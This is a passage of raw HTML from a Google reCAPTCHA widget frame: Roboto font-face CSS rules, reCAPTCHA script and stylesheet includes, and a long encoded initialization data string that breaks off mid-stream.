  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="YdwR_Fu0avnjsdmzQpWmXA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="YdwR_Fu0avnjsdmzQpWmXA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YdwR_Fu0avnjsdmzQpWmXA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5jCrcKuw5PCs8Oww5HDjghhaHVQbcKbwpsZX2jCjQ3DijLCk8K8K8K4w60qfcKxAsKmacKOYFtoNcOYNWtoPynCmzvDtBlRM8Ovw4rDpsOuw6YpAWzDgFcqwrDDlBnCs0Bdwq/DssKaHAvDg1PCoMOxKHPDnk3Co8OxPsO0b8Kuw53DhsKOwos5w5TCk8ONfBnCtyDCjVnCuVNpw6bDilAFQ0gXCcOwXcKpw5XDm8KUAsOOwrYyNMO6wrLDnsKWw4fDl8K+wofCoDfCuArCuG1xIFzDlQ/ChADCgsOBMcKgdXY/JVPCsMOIPVfDuMO+w7HDt8O7HTIPwrnDlQDDpcKYw65pw6cOFsKfHsKAcMK6AjnDgk3Cn8OeJE5uw6lpwqt+wovDulsbcFc/P8Olw7FNQxXCncKQUsKoB8Kfw65rw7PDvA/ChFnChS/DjsKVLcK9PWprJyJadcKhFsOgEcOGE3QRw4fCqG/DqcO1TMKVwpnCgcOHwqpsasKywp3CswDCqsKRwq3CjiFrwpttw4zCvsKxw4rCvn3Dmz0mwqvCrcKjw5wcwpXDlyMOwrDCmVhZNsOICMO3w4dNw7d2w57Cl8OUAAlnw7JPw73Ck2DDgFvDpGXDg2wWw4diYsKsZX/DjD8cZXIAbcKUwpLCoBB1w4/DgsOfw4zDhGBJJVU8w4jDskjDlFs/[base64]/[base64]/CrkURXsKdRTMmw7LCmxxGasOowqbChU/DiTwcwqFkwr0zOGXCtkDDrU/DvgfDqFzDkTHCj8OgwpIdw5BOw4bCgltuwr1XworCjmHCq8KQw7rDhsOha8Oiwr1tOCVuwrrCrsOyw4E5w5/CosKPERTDoBDDo2zCvMOlZ8O5w7J1w7h+wr5tw40iw4ULw7bDscK8bcO0wqjDqMKkR8KUY8K7P8KhMcOnw4DCr0gKw649wo0+wo/DrFDDv03CkyXCn0LDsDvCqQsufEQlwrTCiSHDtcKFNBpHBhLDqcKLbAHDsRfDsirCtcKtw5rDusKpJk/DmxIfwr5gw78Qw6h/wpR/dcK5XWxeOH7CnMK/w6djw5AHMsOKw65Uw6DDhGjCscKVW8K5w7rCkcOpG8KPwq/CvMOvQMONcsKmw77DpsOtwqUjw6EWwo3DkGI5wo/CsDLDgsKEwpB1w7fCocOiXWvCksOoNFbDrWbCusKbIBvCuMObw6PDmGIawp1dw5pwE8KFAE9lbncZw5p+wqLDsTMXecO5JMK7TcOZw47ClsOxICLCqMO6bcKKF8KSwr83w7x8w6jCgMONw4dnwrbDrMKowokGwrTDlG3CmR8OwqsEwo8Hw7nDgnNyecK+w5/Dj8OCHXsMRsKow5tbw4bCqSRlwrHChMOYwo7CrMKDwrbCu8KZPcKNwpluwoUNwq1Ew4PCszAxw6LDvz3CrnjDiCNhXcO0wqtvw7UhK8Omwq/DlsKVSwPClD0iTlnCrcOEBsKPwq7DoSrCoUc4UMKNw5dlw5t6OBoJwoLDtsK9T8OGesKJwqlfwozDilLDpsKLIBjDlyDCssOewqZfBRbDtXVuwpxew4MBPF7DhMOEw7J8FFfCnsK+Vi/DnEYlwpvCjjrCmlHDpQkFwr/DuBvDkRhzEzgww5zClSrCocK5bytKLMOFD3rCpcOvw43Dih3ChMKOf2FTw4pqwqpITwrCoy/Dj8Ohw7A4w7TCoAjDhiBbwr3DgTlEFGMewqUhwo7DqMOgw6g3w4JzYsOTf1oZPhRVZm/Dq8O1w4QNwqgdw5jChcK0JsKHLMOMAEPDuHTCrMO5PCEdSj9gw4QLRnjDnMK/AMKUwo/DiQzCoMKWwpjDiMKGwpnDtDzDmsO0cU3Di8KlwojDt8Kyw5bCtsOwHxXCmy3DucOSw4rDjMO1XcKKwoPDrX4WfwZcRMK1U1VGS8KqR8O2CWZEwp/CqMO3WsKOX0IIwp3DhFUdwr8BQMKYwp/Cun8Fwr85AsKFwqLCocOkw7zCvMKOEMKsUwMOIXnDtsORw6gLw4xeaE1ww4bDiF/CgcKAw7PCgsK3wq3Cg8ORw4pSZ8K3BRjCiXPDssOhwqpYRsKJA0TCgjnDpMO6w6LDrMKvdhXCq8KjOA3CrlQJcsOzwoHDiMKnw68kOGJ+bGDCiMKMw4opdMOFNWvDrsKdaErCh8Onw59NbMK/McKHUcKiBMK7woRPwqrCuig4wolqw53DpDtowojCm2IwwoTDolVRIMOpwppCw6bDqG7ClGkBwprCosOFw4jCt8Kpw5Z8K19WUmfCrD5qe8KQS0fDrsKETydSZcOtwpozJA8FWsOQw63DoB7DkcOLRsOxZ8O3B8KQw6RweRc8fTQVXyRRwovDhmkHFit6w7JOw70/w7jDuRZxbR5hB2vCvcKBw6plfxM2CcOhwo/DiwfDscOTKmLDiSxwKxVpw6bCvgA+wqMpR2LCgsOBwrHChzzCo1rDrwENw4jDmMKxw6cTw5tMWGDClcKOw6LDl8OTZ8OILMOKwqh3w7oORRrDvMKPwrvCmA4/W07CnMONf8KKw5Z5wo/[base64]/DhsKUw6jDoQTDqnTCqcO8wr1Ya1PCtHBvwr1Ew6tkwodjKsOTPFlUw6DCoMOUw6LCtwLCgyzCuCPCpTvCvTxZf8OPGUFIesKxworDv3Aew4/[base64]/DtcO5fCrCuz9/OE0qwo8owpE2wrbDmMKUwonCv8Kfw5RfTivDtXYlw6jCtsKRXBVLwpZ3w5NewqnClMKxw6bDncOVeRJrwogqwqlsOgLDo8KPw5MrwoBMwqJ+dzbCv8K0CAc/F3XClMKTCcOAwoDDnsOGfMKaw4E4NMKKw70LwqHChcKvTH9vwpkpw5VgwqZJw5bCp8KBDMKgwoZyJgbCtnRYw74rVUACw6gKw6rDscORwrjDi8OAw6giwrZmOF/DjcKnwo/DvELCm8Omb8KCw63CgMKoTsKkKcOrSXfCocKQTDDDs8KxD8OXQjjCrcOcQ8O0w5VJdcKBw6DDrVFswrQSTB4wwrzDlk/DvcOHwpvDhsKuDSNQw7nDisOrw4/CoXfClChAw7FdZsOnSsO4wpnClMKjw6HCtQbCn8O8fMOkPsKXwqDDhlVXU1sxecKAdMK+L8KEwovCqMOvw4ckw6BOw7PDilRaw4XDk03DqWvDg0jDozR4w43DjMKxYsKRwp9MNB8Lw4DDlcOYNQjDgGZlwpVBw7FvKsOCclRzEMOpFj/ClQFdwrNQwr7DosOfLsKDHsO+w7hxw5fCisOmacOsDsKGdcKLDGYPwprCmcKiJVvCvkXCv8KUdF8lWAsCHy/CgsOnJMOrw7JXDsKVw6tqO3rCmA3CrFjCgVPCr8OOTxHCrMOUF8Ocw7g8VsOzAjXCisOXMH59csKaFxZ2w5RQUMKWfwjDksOnwrLCpRx3fcKgXhAOwq8Uw7PCr8OpCsKlRcOow6ZawrDDv8Kaw6fDi0YYAcO+wqtEwrrDiVQrw57Dt2bCtMKcwpsDwpDDmg/Drjhkw557TcKsw7bDlUPDjsO5wpnDtMOYw64+BcOGwoIkFMKkDMKYe8KSwr7CrnI5w4oJZRwJTWBkbSPDpMOiNDjCqMKpb8K2w6LDnBfDjMKJKwkeBsO5YhYWTMONKTXDkRoqPcKnw4jDr8K0ME/DrWXDpcKGwofCjcKyX8K3w4vCqjHCo8Klw7l9wrsBOzXDqiwwwpZ9wrNgLlNxwqDCssKaF8ObTF/Dmkgmw5/[base64]/Cg8OVYFxxwpxQw6hZw77CpsKfJ0lSw5TDuMKzwqDDkcKFw67DvsO6f23CsRQ4M8K/[base64]/ChMOnN8KTIsKmwpIJw5TDnloswo7DoXVWw6/DsW9gUBbDjVfCgcKkwo7Dh8Kow5NsKA9pwrLCqcKHXcOIwoRIwpvDrcOew4fDmMOwPcO4w4fDiRoZwocuZiEHw7ciY8OcAiZ/[base64]/CqsKtw6R3w5zCsBLChwdMfRbDqnXDrT8xGE/Cjw7CrsKAw5vCisKtw4RXTsO8QsK8wpDDmwzDjAjCjBPCnRLDmlXCpcO1w7JtwpVIw6VwYyHCn8OCwp/[base64]/[base64]/wqPCksOAUMOIFWUFUsKiw74xw5/Di8ObcMKXd0vDiU3CocKIP8OLA8Kdw6g9w7DCiGx5YsOOwrAbwr4xwo4Aw4MPw68Vwr/CvsKJe0jDgk9QdCLDn13CvUEReQpZwpYXwrPCj8KHw60cCcKpbRIjOMOIS8OtZ8O/wq8/wox1A8KAGwd/w4bDisOLw4LCoT5qVz7Cnhwhf8KkSWrCkUDDnn/CqMKQTcOGw5PCmMOaU8O8Kx7ChsORwpl0w6AJfcO0wovDv2fCpMKkYD9Mwo8awoPCtB3DsAXCtj8Hwp5zOBbCu8OkwpvDscOUbcOJwqLDvALDtj1/TR/CrjMIbUdiwrHCmMOCG8Okw7YAw5XCo3nCrMOvF0XCrMORwp3CnFsJw69Awq3CpVvDj8OIwrQAwpsuFCbDsCnDkcK/w5Ijw5bCu8K/wr/Dj8KjJhs0wrbDnQArCm3CucO3McOCIcOrwptZWsK2CsKvwrhOGXFkEi9Ywp/CqFnChGYOK8OZbEnDqcORKgrCiMKXOcOIw6NGDFzCogsvbjzDpjNxwrF7w4TDkjM3wpcpf8KdDVY2N8KUw5IpwqtMTChAHMKswos5RcKvXsKHf8OqSHnCv8Otw4NRw57Dt8OZw4vDh8OfciDDtcKrAsO/N8OFJVfDgT/DlMOew5rCv8ObwpViwrzDmMOuw6bCmsOPb2NQO8Kewq1lwpLCiVN6WFvCrlUBcsK9w47DiMOkwo8vSsKNZcOHasKawrvCkyx+csOXw7HDmkfCgcOXaw4VwojDrzosLcOsW2bCk8KVw4Q3wqJywpXDjCVFwrTDpsO2w7TDo3BVwp/[base64]/XcKbwowGwo7DiRXDhnrDlMK3wogoWhdTZmgSwrlWw4Muw69Jw7xLPF4Ue0TChRgVwqhIwqVDw7TCncOyw5DDnwfDuMKOODHDrg7Dt8Krw5h4wpcabQbCpsKCRyAgVR89Jj/CmFtIw5rCksOfH8OHCsKYWQoHw70JwrfDr8OpwrF6MMOBwpdtYcOfw7M1w5ASAmkkw7jCosOHwp/CnMKiUsOfw5QzwonDgMOWwplGwpgHwoLCslY1QwbDi8KWfcKCw50HZsOVUcKTRg7DncOmHRAgwonCvMKQeMKFPm/DhDfCg8KnT8KlMsOTRMOKwrYkw6jCi2lWw7kleMO0w5zDo8OQWREgw6zCh8OmWsK8WGwfwoNMWsOOw45yKsOpHMOEwqRVw4rDt2Q5AcK/JsK5MF3DosOqd8Ouw6rChwgaEHBDA14jGwMvw6/[base64]/Cq8KZwq17YFTCnMKMTnbCiSgOw6BbThVDDnl/wq3DjsOaw7fCgsOOw6XDkULCnW9SB8OcwrNtV8K7YU/Du083wprCkMKzwpTDm8Oow5zDsSLCmS/DkcOIw58DwrzCn8OTcHpQYsKiwpjDk27DvT7CjRPCucKIYgofLB5dSm0Zw6ULw5wIwr/[base64]/[base64]/QsKPEsKYw6bDnsOgw54kwqXCvDrCvcKYw77Cjl7CqcOnMcO7M8Otb0jDtMKBbcK0HUZKw6luw7nDhBfDucKDw6oKwpINRG9aw6XDpsOqw4PDlsO0woXDrsKUw4QDwqpzOsKmcsODw5/CosKZw4DCicK6wpk+wqPDiC0APzASXsOyw5oOw4DCrizDpwTDq8O/wp7DgjzCn8OtwqR+w7/DhkLDggc3w5Z7EsKPacKaWWPDqcK4wp8wfcKWdz0jccKXwroow4/CsXjDpcO6w78GElYvw6k4TGBqw61IYMOSe3bDjcKLT2jCuMK2E8KqGDHCoQHDr8Odw57CisKIIxN2wop1w4tqL3VROcOMMsKqwqrDn8OYO2/DjsOvwpQYw4UVw5dZwrvCmcOReMOww6LDumjDjUvCkcKvYcKKZzUzw4TDu8KjwoXCtQ45w4LCiMKkwrdqHcK3RsOtBMOGDAl2RsKYwpjDkGV/ZsKeSigyGh3DkHPDscKrS31Xw7DCv0p2wqE7Mw/Dun9zw5PDpF3CqXAaOWVIwq3DpHJEasKpw6AGw47Djxspw5vCgTZcYsOnd8KxN8KtOcOdSB3DiRVPw7/CoRbDui9lecKZw7AJwrLDucKIQcO3C2XDlMOhbsOlDMKJw7rDrMKPOxB5dcOSw4zCoWfCqHwWwodvScK+wrDDsMOtHC42ecOBw4XDv3MJRMKww6XCvAHDpcOkw5BndXtEw6PDiH/Cr8OUw6ANwqLDgMKWwp/[base64]/CsxA/ByfDoVbCmxkfw6pAw4ILQmnCgcKhw6bClsK3wpQ8w5zDi8KNw4Z4wo9fEMK6ccKhDMKBSsKtw6XCjMOnwojDusOXcx0fABAjwqXDhsKrUmfDlU5/AsOLNcOgw5/ClMKAA8KKe8K2wpLDjMOlwoLDn8OTfyRJw6BDwrgCMMOdBMO5PsObw4dcEcKoAU/[base64]/w7tKKcOKwr/CtxYAwo8jH8KOHyfDqsObw6FNwq/CsmUEw6LCoVp+w5/DnCMKwoIkwr1hP2XDksOjJsOKw4kvwrDChcO4w5zCn0/Dm8KsdsOcwrDDi8KFaMKiwqbCsjTCmMOICHzDvX4EY8O6wpjCv8KRGxJmw7wawqoiOEMvWMKRwpDDo8KcwqrCl1bCjMKFw6V2PhDCjMKMfMOGwq7CniANwoLCi8OpwqMFIMOtwphpLsKYHQ3DucOiBSrDr0jCmA7CgyfDrsOZw5JEw6/Dl1IzNSAAwq3DhAjCkE1iGWtDCsOIfMO1ZCvDncKcJUMJICTDlnHCi8OAw4YPw43Do8KnwrRYw54rw7nDjF/DqMOGEEPCok/DqXIIw6PCk8KHw4M/AsKDw6/Ch1tiw7bCiMKNw5svw6fCpENFPsOQYQjDj8KLNsO/[base64]/[base64]/DuC00wqnCknEewq/CkcKwQ8Knw6Z0w4sBY8O9HT3DksKiUsKtQSzDuXV1DmpsH1HDgRZZHHPCs8OYDEgdw6lBwqAQOFEzQMOOwpXCuUHCtcKhZxLCh8KJNFM8wotIwpZGe8KaSMO9wpgxwoTCl8Ojw7QlwqpCw6wQGxLDvmrChcKJJ1ZBw7/CsRfCu8Kcwo8Kc8Okw6LCjFV7V8KhJ1vCiMOeQMORw7QEw5x3w5hQw74EMcKBYCIZwoxHw4PCtMOhe3Yrwp3Ch2gZXMKkw5XCl8OGw78XSl7CncK5ecOAMQXDlzTDuU/CmsKmMxHDkxnCkUPDp8Odwq/CkFpKC3ojURwuUsKCS8KYw7DClWPDqmsKw43CrGZKEFzDm0DDsMOhwrLCvEoSfcO9wpY1w4RKwoDCv8Obw7ExdcK2OiMkwrNYw6vCtMK6ZwIkCjQ9w74EwoE7wojDmDXDtsKUw5U2PcKfwpHCjlTCkg3Cq8KZThDDvhlOLQnDscK/[base64]/[base64]/Ct1dMBcOmw43Dp3rDhyrDi8K0w65gwolGEFd/[base64]/w6bDozACNw0mw5vDnsOBVGnDm8KYwodMSsOPw7kZw5TCsgnClMOHQCtlDgUqa8KsREEsw53CuybDqX3CiWnCr8K5w4bDhnZeUBQZwrjDqUx/[base64]/PEwowqnCj0cjwrzDplYxdVEoccOrQQkGw63CqzzCksO9WcKNw7XCpEpSwo5afn8NUSHCpsOjw7FXwrDDkMOaCFRWdsKsaRrDjVfDv8KUQRpQEE/CisKqJkFufDpQw7c2w5HDrBbClcOwPcO4YGvDscOMNTDClMOcAQY7w6rCvljCk8OQw47DmcKOwpc0w7HDrMOKVhvDk3zDgGcmwq9wwoPCkh1ew5fCiBfDix9Kw6rDrj4FH8Orw5TCtwrDrztMwpQKw7rCjcKew7NpEk1yDsKRIMK/KcOOwp9Qw6HCtsKbw5kDATsRTMKiPhZUZXYpw4PDpRTCtRFzQSZ8w5LDmDB1w5fCsVEdw6/ChSXCqsKGC8K6WUgNwoHCncOjw6TDj8O/w7nCvcOHwrLDpcKsw4vDpXPDjksuw4B/[base64]/Dg8OuwozDv8OGAQTCl3vDuMOdwrk8wqzDhcO8wrkVw4drF3/DvhrDjmfDo8KLIsK/w6R0A0nDqcOvwpx7GCPDgMOTw63DsiTCvcO7woXCn8ORSD0qYMKYDUrClcKUw7hbHsKVw41HwpFMw7vCjMOvOkXCj8OOZwYTZcODw4pQZAo2CE3CrgLDhlY5w5Vvwrx3eB8XU8Krwq1CGXDCvx/[base64]/I8OPwpPCinI0wpPCksOFw4tNJxRMwqrDr8KjeR49WWvDlsOswp/DjQxkbcKWwr/Dn8OKwp3Ch8KkASjDm2fDusOdPcO+w4hvd0cKVR/DqWZJwqvDiVpfbsKpwrjCm8ONdgM0wrQ6wq/DpjvDnkUswr03cMOkABFXw47DtULCvSZGOUzCjRVjfcKAL8KdwrrDolc0woktRcKhw47DtMK8CcKZw4nDh8Krw5diw6AvZ8KRwqPDtMKgOgBfScOUQsOmM8OXwpZ3RXdxwosWw5MsfAQ4MTfDuGY6B8KrTiwlJnJ8w4lRIMOKwpzCucOkdzsKw5AUeMKFH8O2wokPUF/Cpks/UMKlWgzCqMKPKMOLwp97BMKrw57DpBEnw7cZw55yacKCGybCnsOiP8KCwrvDvsOSwrgSf03CplPDiAUjwr8nw5zCi8O/[base64]/DhsK6V8Otw7LDgA3DlVUbU3HDsXg9Q3UWw6HDnCbDrTnDgUDDgMOMwqrDksO2OsKnJcOwwqZaR1duYcKBw47Ci8KzTcOhD3VmbMOzw5JJwrbDgnNbwpzDm8OwwrwIwp8gw4XDtAbDikTDtWzCtcKlD8KqeRNTwqXDvCXDuhdwCRjDhhTDtsO6worDiMKAY2Rnw5/[base64]/wrhxw7LCg3FLw4bDlnJWZhzCsMOYcTZiwoVow70bwpTCmFcgw7PDtcKNfVE+N1YFw6MOwrXCoggrc8KtSisow7zCncOHU8OKIkbChMOVDsKVwpjDrMOfPT1FJFYUw5nDvwgdwpbCtMOywqXChMOgQwbDjjdYAncHw6/Dk8KofRFXwqPCmMKgA2ERTsKxNzJqw6ETwoxnIcOEw7xPwp/Ci1zCtMO0KcOWLn9kJlgrfsOOw4EQS8OHwp0CwpUJWEspw4HCsmdBwpjDi3vDuMOaM8KJwpstTcOGH8O9dsO0wqvDv1diwojCscOUw5kxw77DrsOUw47Cm3/CjMO8w6E9OTLDusOvcwdVPsKFw4ELw48pGxFtwosOw6NTczHDiS8bMsKPP8KvVMOWwoVCwokuwpnCmjwoEGjDv0ACw659FRBrPsKMw6zDtHQcTlPDulrCtsOyYMOjw5TDp8KnfD4hSip2SwbDr2zCvULCmFkRw4pDw75zwrV/YTY2ZcKTQxlmw4x9E2rCqcKCFmTCjsOiTMKTTMOowpLCpcKew4QjwpgJwrFpRcO0UcOmw7rDpsOLw6EbJcKdwq9Fwr/CrcKzJMKzw6ARw6hLRCh3FzoNw53CksKJTMKrw7Icw7vDpMKuR8OQw5jCsQbCgW3Dlw8/wpMGAMOpwqHDk8KQw4bDqj7DtSMHP8KBf19qw6rDo8K9TMOEw59Pw5BCwqPDtHrDjcOxAMOYVndCwoJBw59Nb18Ew7ZZw5TChAUaw5xEOMOuwr7DicOcwrJFfMOsZQxWwp8HcsO8w67DlyDDmG1+MyphwpQKwrXDgcKHw7XDs8KPw5jDlMKQdsOJwo/DpXQyF8K+bMKhwpNcw4nDqMOIU0rDjcOHMBfClsOoVcOIJThEwqfCrgTDsBPDs8Oow7DDmMKVcmY7DsOTw7xMa2dWwqbCsBE/bcKKw4HChMKwNRXDrBRBaxzCuiLCoMKpwqjClyrCi8KNw4/[base64]/DnGNbMhzCtRjCjHtAIcOOfj1aw5PDjSHDqsOhw6ogw6RiwoHDucOaw5lXNGjDv8KQwrHDjGPClMKUfcKcw67DrkXClmbDnsOSw4jDlRpmBMK4Cg7CjznDjMOdw7TCvQ44VUbCqGPDqcOqGMK8w7PDnz/[base64]/DqHfDncKiXllTfHvDohIvEMKbWC1wCMKXSsKEQWM8NBUuUMK9w4EGw48sw6TDnsOtYMOGwpcuwpTDnBZZw5ERDMKewoIoTVkfw70WR8OGw7B3PMKpwpvDocOAw44Pwr8qwrx7Xm0yHcO/wpASDsKowp7Dp8K7w5ZeGcKvGyYEwow7W8Ojw4/DrWoFwp/[base64]/CpHBIwp3CucOhE1ZNwrPDpUzCjyHDv3XDkncTwpUqw7Vaw5E3E3lgX3YlKMOWP8KAwp8uw6fDsFptAGZ9w5XChMOvaMOvWVYnwq3Ds8KHwoLDocOzwoAIw6nDkMOoesKLw6bCs8O7bw8qw6bCrkfCsAbCiRPCkxLCsk/Co3MoX39Fwr9twpvDo2pfwrvDo8OUwrrDssO2wpsnwr4ACsK7wrRlBWYzw4BMMsOBwo1Cw7MAWSAJw48BaAXCp8O9GCZSw7/[base64]/DshpVw4QzYcO0w7lvDhVrdjlITMKqQ1xtX8OVw4RXa3VuwpxNwqjDj8KMVMOYw7bDtwfDqMKTMMKZwo8SM8KLw6ZIw4oXd8OlO8OqR13Du2DDvlDDjsKdasOBw7tTPsKVwrQHRcO/dMOKYQzCjcKeAT7DnCfDlcOGHiPCsiU3wpg6woPDmcKPGRLDlcK6w6lGw6nCt0PDthbCkcKEFlAfU8K8McKrwqHDrMOSV8Kua2twCjtJwrXCkm/CgMOGwpLCtcOjZ8KTCQ7CnQpHwrvCpcOtwoLDrMKKJxLCslgXwpDChcK/[base64]/[base64]/DhMKDfEvCvXdbDsOFw6rDksOkRcOsw4vClk3DsTwKUsKWQzl3UcK+W8K0wp4pw7oBwrnCgsKNw5LChysZw6LCgUhKF8OWwo4ZUMO/exhwSMOEw4fClMOyw73CgCHCrcKawpvCpFbDtQ/CsxTDt8Kef0DDpWnDjDzCrxM6wpBXwo93wo3DmTwFwq3CgnpSw4bCoRTCjlDCtxrDocK5w780w6DDpMKkFAvCuyrDnBxcIXnDo8KBwr3CvsO6R8Kmw7Q6wpPCnT0nwoLCuXlTQcKxw4bCncO5I8KawpsDwrPDkMO5GcKFwp/[base64]/JcKyZcK9woHCj8OxWUxGcjbDgGsJKMOXI1vCoD8TwqrDgcKGaMO8w57Dh1PClsKPw7FCwoxpaMKmw5rDk8KYw6Vsw7bCoMKHwrPDhVDCoh3CtmHCo8KEw5bDj0bCmsO3woLCj8KbJURHw4t7w79HNcOedAfDtsKdYW/DisKxMyrCuxfDosKvKsOPSn0DwrrCmkVtw7Yuw7swwpXCuCDDtMKUEcKtw6UpTXg/McOLAcKNEWrCtlxtw7YGTHVuw77ClcKLeRrCgmDCvcKmLWXDlsOUaj9SHcKSw5fCoSZzw4XDhcKPw6bCmgwgc8OnPBUzRF4Mw7gnNENGWsKsw6RLPGprDEjDn8O8w6rCpsKhwrVmR0sFwrDCg3nCgDXCmcKIwqRiDMOTJ1hlwphQHsKFwqwwOMODwo59wrfCuw/CrMOiKsKBV8K7OMKkR8Kxf8KnwqwQFzbDnVfDjVsVwqJzw5EKLwxnIsKVAMKSDMO0TcK/NcO2wrTCjHTCvsKuwq4xY8OnM8Kwwr8jMMKedcO3wrbDhCsWwoY+SDjDncKrVsOZDcO6wpNYw77CsMOgPhplZsKZMcKZWcKPLSt1MMKGw6DCih/DksK+woNzF8KPAnsvdsOiwpHCmMOOYsOYw54TK8KXw5AeXGzDjHTDuMOUwr5IXMKOw4c7DwB1wrgRCMObPcOOw4ALfsK+aic/wr3CiMKuwoFZw4DDqcK1AHPCnW/[base64]/CocK9O8Kmw6wVwrvDlggtQAjCq8KkS3htFcKTGwFyQwjDijTCtsOvw6fCsVcJAy5qEhrCuMKeHMKQYxwNwr02dcOvw4dmJcOeOcOTw4BJAXl/wp/Ds8OMWW/CrMKiw5Bqw6TDicKow4TDk1XDu8OJwoISM8KyaHfCn8OCw4fDozJ4DMOJw5dlwr/DlAQfw7jCu8K1wo7DpsKFw5hcw6vCgsOFw4VOPhcaFGNjdkzCqmZBWk1ZeQwCw6Mqw6oYKcORw40tZw3DpMOzQsKbwq0twp48w7/DuMOqfCtcPkzDmUsewpvDtgIfwoLDkMORScKDHBfDt8OZTGfCrG4Wdx/[base64]/[base64]/Dh8OoJsKqcFvDj8OPwp0ODcOacwpcNMKTT0koGU8QcsKCNWHCni/DmloxUwPCq1Ybw69cwqR1wonCusKnwoDDvMKGfMKSbWfDuQjDrAUTJ8KaYcO/[base64]/DlAvCukBywpAQc2/CkUDCiFQrKMKsw6TDjMKcUDDDqEojw5jDj8OKw7ABaErCq8KiQMKUf8OkwrV6AE/CjsKuYEPDp8KGBHNnY8O0w5fCphrCjMOJw7HCmz7CpjYrw7vDocKabsK0w7zClMKgw5TCnWvDqQgZHcOUFUHCrFDDjWElGMKdCB8+w6ptBD11OcOxw5rCosO+XcOow5bCuXAKwq0uwozCjQ3Dv8Omw51uwoXDgyvDkCDDumxeQ8OiD2rCkRDDkR/[base64]/[base64]/wojDg8ObGBTCsX3DmsOgw4bChlLCrcKmwqx7wqx5woMywppCVcOmQj3CqsOrZUN1MMKjw7R6OUQww60FwoDDjFd6W8OQwpAlw702FcOvQsKFwr3DhMK+alnCgD/Ck3DDlsO8CsKEwpNANSjChkfCpMOZwp/DtcK/[base64]/w6jDj8KLw5HDmcO7w4tnw7nDiz/[base64]/Dum05wo5sw5LDlVbDsG8+w4nCg01vMHxpXmtQYsO